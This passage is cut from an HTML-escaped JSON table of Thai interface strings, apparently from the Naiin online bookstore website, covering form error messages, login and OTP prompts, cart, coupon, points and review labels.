e01\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e43\u0e0a\u0e49\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;error--birthdate&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e27\u0e31\u0e19\u0e40\u0e01\u0e34\u0e14\u0e43\u0e2b\u0e49\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07 \u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a \u0e27\u0e31\u0e19\/\u0e40\u0e14\u0e37\u0e2d\u0e19\/\u0e1b\u0e35 (\u0e04.\u0e28.)&quot;,&quot;error--type-of-person&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;error--request-otp&quot;:&quot;\u0e1e\u0e1a\u0e02\u0e49\u0e2d\u0e1c\u0e34\u0e14\u0e1e\u0e25\u0e32\u0e14\u0e43\u0e19\u0e02\u0e2d\u0e23\u0e2b\u0e31\u0e2a OTP \u0e01\u0e23\u0e38\u0e13\u0e32\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e1c\u0e19\u0e01\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u0e42\u0e17\u0e23. 0-2423-9999 \u0e15\u0e48\u0e2d 6448&quot;,&quot;error--delete-account-reason&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e40\u0e2b\u0e15\u0e38\u0e1c\u0e25&quot;,&quot;error--delete-account-other&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e04\u0e33\u0e2d\u0e18\u0e34\u0e1a\u0e32\u0e22\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21&quot;,&quot;error--delete-account-accept-terms&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38 \u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07\u0e01\u0e32\u0e23\u0e25\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25&quot;,&quot;error--topic&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e2b\u0e31\u0e27\u0e02\u0e49\u0e2d&quot;,&quot;error--contact-description&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14&quot;,&quot;error--contact-category&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17&quot;,&quot;error--required&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38&quot;,&quot;error--accept-privacy-policy&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27&quot;,&quot;error--promo-code&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e42\u0e04\u0e49\u0e14 &quot;,&quot;error--social-login-provider-not-founded&quot;:&quot;\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25&quot;,&quot;error--social-login-provider-unable-to-connect&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25\u0e44\u0e14\u0e49&quot;,&quot;error--social-login-provider-email-not-share&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e14\u0e36\u0e07\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e08\u0e32\u0e01\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25\u0e21\u0e32\u0e44\u0e14\u0e49 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e1b\u0e34\u0e14\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e43\u0e2b\u0e49 naiin \u0e40\u0e02\u0e49\u0e32\u0e16\u0e36\u0e07\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e02\u0e2d\u0e07\u0e17\u0e48\u0e32\u0e19\u0e44\u0e14\u0e49\u0e01\u0e48\u0e2d\u0e19&quot;,&quot;error--social-login-failed&quot;:&quot;\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e1c\u0e48\u0e32\u0e19\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e42\u0e0b\u0e40\u0e0a\u0e35\u0e22\u0e25\u0e44\u0e14\u0e49&quot;,&quot;error--avatar-required&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17&quot;,&quot;error--avatar-image&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;error--avatar-max&quot;:&quot;\u0e02\u0e19\u0e32\u0e14\u0e15\u0e49\u0e2d\u0e07\u0e44\u0e21\u0e48\u0e40\u0e01\u0e34\u0e19 15Mb&quot;,&quot;error--phone-10-digits&quot;:&quot;\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e44\u0e21\u0e48\u0e04\u0e23\u0e1a 10 \u0e2b\u0e25\u0e31\u0e01 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e43\u0e2b\u0e21\u0e48\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07&quot;,&quot;error--contact-uploadfile-image-type&quot;:&quot;\u0e23\u0e2d\u0e07\u0e23\u0e31\u0e1a\u0e44\u0e1f\u0e25\u0e4c\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17 .jpg, .jpeg, .png, .pdf \u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;error--contact-uploadfile-max-size&quot;:&quot;\u0e02\u0e19\u0e32\u0e14\u0e44\u0e1f\u0e25\u0e4c\u0e15\u0e49\u0e2d\u0e07\u0e44\u0e21\u0e48\u0e40\u0e01\u0e34\u0e19 :size&quot;,&quot;txt__changed-password-success&quot;:&quot;\u0e17\u0e33\u0e01\u0e32\u0e23\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;txt__reset-password-success&quot;:&quot;\u0e17\u0e33\u0e01\u0e32\u0e23\u0e23\u0e35\u0e40\u0e0b\u0e47\u0e15\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__register-success&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e17\u0e35\u0e48\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e01\u0e31\u0e1a\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c www.naiin.com&quot;,&quot;txt__subscribe-email-success&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e17\u0e35\u0e48\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e17\u0e35\u0e48\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e14\u0e4c\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c www.naiin.com&quot;,&quot;txt__unsubscribe-email-success&quot;:&quot;\u0e44\u0e14\u0e49\u0e17\u0e33\u0e01\u0e32\u0e23\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e40\u0e23\u0e35\u0e22\u0e1a\u0e23\u0e49\u0e2d\u0e22\u0e41\u0e25\u0e49\u0e27 \u0e04\u0e33\u0e02\u0e2d\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e02\u0e2d\u0e07\u0e17\u0e48\u0e32\u0e19\u0e08\u0e30\u0e16\u0e39\u0e01\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e20\u0e32\u0e22\u0e43\u0e19 24 \u0e0a\u0e21.&quot;,&quot;txt__register-naiin-success&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08&quot;,&quot;txt__update-naiin-success&quot;:&quot;\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08&quot;,&quot;txt__register-naiin-success-detail&quot;:&quot;\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e41\u0e08\u0e49\u0e07\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e43\u0e0a\u0e49\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e01\u0e31\u0e1a\u0e1e\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__register-naiin-success-receive&quot;:&quot;\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1e\u0e34\u0e40\u0e28\u0e29\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e44\u0e14\u0e49\u0e17\u0e31\u0e19\u0e17\u0e35&quot;,&quot;txt__register-naiin-title&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__register-naiin-online-title&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__check-naiin-members&quot;:&quot;\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__enter-phone-used-registration&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e0a\u0e49\u0e43\u0e19\u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19&quot;,&quot;txt__enter-phone-currently-using&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e17\u0e48\u0e32\u0e19\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e43\u0e19\u0e1b\u0e31\u0e08\u0e08\u0e38\u0e1a\u0e31\u0e19&quot;,&quot;txt__or&quot;:&quot;\u0e2b\u0e23\u0e37\u0e2d&quot;,&quot;txt__close&quot;:&quot;\u0e1b\u0e34\u0e14&quot;,&quot;txt__add-promo-code&quot;:&quot;\u0e41\u0e25\u0e01\u0e42\u0e04\u0e49\u0e14\u0e40\u0e1e\u0e34\u0e48\u0e21&quot;,&quot;txt__success&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08!&quot;,&quot;txt__failed&quot;:&quot;\u0e40\u0e01\u0e34\u0e14\u0e02\u0e49\u0e2d\u0e1c\u0e34\u0e14\u0e1e\u0e25\u0e32\u0e14!&quot;,&quot;txt__thankyou&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__shipping-fee&quot;:&quot;\u0e1f\u0e23\u0e35\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;txt__terms-conditions&quot;:&quot;\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07 \/ \u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;txt__subscribe-naiincom&quot;:&quot;\u0e2a\u0e19\u0e43\u0e08\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__signin-with-phone&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;txt__no-billing-address&quot;:&quot;\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e21\u0e35\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e2d\u0e2d\u0e01\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;txt__no-shipping-address&quot;:&quot;\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e21\u0e35\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;txt__if-company&quot;:&quot;(\u0e16\u0e49\u0e32\u0e21\u0e35 \u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e0d\u0e48 \u0e2b\u0e23\u0e37\u0e2d \u0e2a\u0e32\u0e02\u0e32 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e43\u0e2b\u0e49\u0e04\u0e23\u0e1a)&quot;,&quot;txt__tax-number&quot;:&quot;\u0e40\u0e25\u0e02\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e15\u0e31\u0e27\u0e1c\u0e39\u0e49\u0e40\u0e2a\u0e35\u0e22\u0e20\u0e32\u0e29\u0e35&quot;,&quot;txt__tax-number-note&quot;:&quot;(\u0e40\u0e25\u0e02\u0e1a\u0e31\u0e15\u0e23\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e0a\u0e19 13 \u0e2b\u0e25\u0e31\u0e01)&quot;,&quot;txt__display&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;txt--to&quot;:&quot;\u0e16\u0e36\u0e07&quot;,&quot;txt__from&quot;:&quot;\u0e08\u0e32\u0e01&quot;,&quot;txt__item&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23&quot;,&quot;txt__review&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;txt__shopping-cart&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32&quot;,&quot;txt__shipping&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;txt__product-list&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;txt__unit-price&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e15\u0e48\u0e2d\u0e2b\u0e19\u0e48\u0e27\u0e22&quot;,&quot;txt__quantity&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19&quot;,&quot;txt__amount&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e23\u0e27\u0e21&quot;,&quot;txt__baht&quot;:&quot;\u0e1a\u0e32\u0e17&quot;,&quot;txt__rights&quot;:&quot;\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c&quot;,&quot;txt__balance&quot;:&quot;\u0e04\u0e07\u0e40\u0e2b\u0e25\u0e37\u0e2d&quot;,&quot;txt__apply-discount-code&quot;:&quot;\u0e43\u0e0a\u0e49\u0e42\u0e04\u0e49\u0e14\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;txt__apply-coupon-code&quot;:&quot;\u0e43\u0e0a\u0e49\u0e42\u0e04\u0e49\u0e14&quot;,&quot;txt__coupon-code-description&quot;:&quot;\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02&quot;,&quot;txt__coupon-code&quot;:&quot;\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;txt__code-period&quot;:&quot;\u0e23\u0e30\u0e22\u0e30\u0e40\u0e27\u0e25\u0e32\u0e43\u0e0a\u0e49\u0e42\u0e04\u0e49\u0e14&quot;,&quot;txt__apply-point&quot;:&quot;\u0e43\u0e0a\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21 (Naiin points)&quot;,&quot;txt__you-have&quot;:&quot;\u0e04\u0e38\u0e13\u0e21\u0e35 &quot;,&quot;txt__points&quot;:&quot;\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;txt__use&quot;:&quot;\u0e43\u0e0a\u0e49\u0e44\u0e1b&quot;,&quot;txt__received&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a&quot;,&quot;txt__discount-received&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;txt__not-accept-get-gift&quot;:&quot;\u0e44\u0e21\u0e48\u0e23\u0e31\u0e1a\u0e02\u0e2d\u0e07\u0e41\u0e16\u0e21&quot;,&quot;txt__free-gift&quot;:&quot;\u0e02\u0e2d\u0e07\u0e41\u0e16\u0e21&quot;,&quot;txt__file-for-download&quot;:&quot;\u0e44\u0e1f\u0e25\u0e4c\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14&quot;,&quot;txt__save&quot;:&quot;\u0e25\u0e14&quot;,&quot;txt__saved&quot;:&quot;\u0e25\u0e14\u0e44\u0e1b&quot;,&quot;txt__above&quot;:&quot;\u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b&quot;,&quot;txt__yourname&quot;:&quot;\u0e04\u0e38\u0e13&quot;,&quot;txt__number-of-pages&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e2b\u0e19\u0e49\u0e32&quot;,&quot;txt__size&quot;:&quot;\u0e02\u0e19\u0e32\u0e14&quot;,&quot;txt__file-size&quot;:&quot;\u0e02\u0e19\u0e32\u0e14\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;txt__file-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;txt__softcover&quot;:&quot;\u0e1b\u0e01\u0e2d\u0e48\u0e2d\u0e19&quot;,&quot;txt__hardcover&quot;:&quot;\u0e1b\u0e01\u0e41\u0e02\u0e47\u0e07&quot;,&quot;txt__weight&quot;:&quot;\u0e19\u0e49\u0e33\u0e2b\u0e19\u0e31\u0e01&quot;,&quot;txt__barcode&quot;:&quot;\u0e1a\u0e32\u0e23\u0e4c\u0e42\u0e04\u0e49\u0e14&quot;,&quot;txt__pages&quot;:&quot;\u0e2b\u0e19\u0e49\u0e32&quot;,&quot;txt__previous-item&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32&quot;,&quot;txt__next-item&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e16\u0e31\u0e14\u0e44\u0e1b&quot;,&quot;txt__low-stock&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e2b\u0e25\u0e37\u0e2d\u0e19\u0e49\u0e2d\u0e22&quot;,&quot;txt__available-stock&quot;:&quot;\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;txt__amount-points-received&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e04\u0e30\u0e41\u0e19\u0e19\u0e17\u0e35\u0e48\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a&quot;,&quot;txt__customer-reviews&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e08\u0e32\u0e01\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32&quot;,&quot;txt__no-reviews&quot;:&quot;\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e21\u0e35\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;txt__confirm-clear-cart&quot;:&quot;\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e25\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e23\u0e30\u0e01\u0e23\u0e49\u0e32\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14\u0e43\u0e0a\u0e48\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48?&quot;,&quot;txt__naiin-store-member&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__receive-OTP&quot;:&quot;\u0e23\u0e31\u0e1a\u0e23\u0e2b\u0e31\u0e2a OTP&quot;,&quot;txt__request-new-OTP&quot;:&quot;\u0e02\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;txt__enter-OTP&quot;:&quot;\u0e43\u0e2a\u0e48\u0e23\u0e2b\u0e31\u0e2a OTP&quot;,&quot;txt__after-review-product&quot;:&quot;\u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e02\u0e2d\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e19\u0e31\u0e01\u0e2d\u0e48\u0e32\u0e19\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32 \u0e17\u0e32\u0e07\u0e17\u0e35\u0e21\u0e07\u0e32\u0e19\u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e08\u0e30\u0e23\u0e35\u0e1a\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a &lt;br\/&gt;\u0e41\u0e25\u0e30\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e23\u0e35\u0e27\u0e34\u0e27\u0e1c\u0e48\u0e32\u0e19\u0e2b\u0e25\u0e31\u0e01\u0e40\u0e01\u0e13\u0e11\u0e4c\u0e01\u0e32\u0e23\u0e23\u0e35\u0e27\u0e34\u0e27\u0e41\u0e25\u0e49\u0e27 \u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e08\u0e30\u0e23\u0e35\u0e1a\u0e40\u0e1c\u0e22\u0e41\u0e1e\u0e23\u0e48\u0e23\u0e35\u0e27\u0e34\u0e27\u0e43\u0e2b\u0e49\u0e40\u0e23\u0e47\u0e27\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14\u0e04\u0e23\u0e31\u0e1a&quot;,&quot;txt__after-rate-product&quot;:&quot;\u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e02\u0e2d\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e19\u0e31\u0e01\u0e2d\u0e48\u0e32\u0e19\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19\u0e04\u0e23\u0e31\u0e1a&quot;,&quot;txt__review--quicktext-01&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e14\u0e35&quot;,&quot;txt__review--quicktext-02&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2d\u0e48\u0e32\u0e19\u0e2a\u0e19\u0e38\u0e01&quot;,&quot;txt__review--quicktext-03&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33\u0e15\u0e48\u0e2d&quot;,&quot;txt__review--quick